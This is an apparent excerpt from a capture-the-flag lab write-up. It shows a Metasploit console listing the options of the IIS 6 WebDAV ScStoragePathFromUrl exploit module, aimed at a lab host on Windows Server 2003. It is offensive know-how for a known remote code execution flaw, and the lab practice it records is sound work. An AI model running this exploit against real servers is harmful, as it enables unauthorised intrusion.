 msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.14 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) >